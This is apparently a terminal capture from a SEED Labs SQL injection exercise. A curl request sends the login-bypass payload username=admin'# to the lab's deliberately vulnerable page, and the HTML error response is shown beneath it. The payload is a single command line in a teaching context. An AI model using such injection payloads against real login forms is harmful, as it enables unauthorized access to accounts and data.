 [11/24/24]seed@VM:~$ curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password=
[1] 4925
[11/25/24]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      </div></nav><div class='container text-center'><div class='alert alert-danger'>The account information your provide does not exist.<br></div><a href='index.html'
>Go back</a></div>
[1]+  Done                    curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23
[11/25/24]seed@VM:~$ pd0505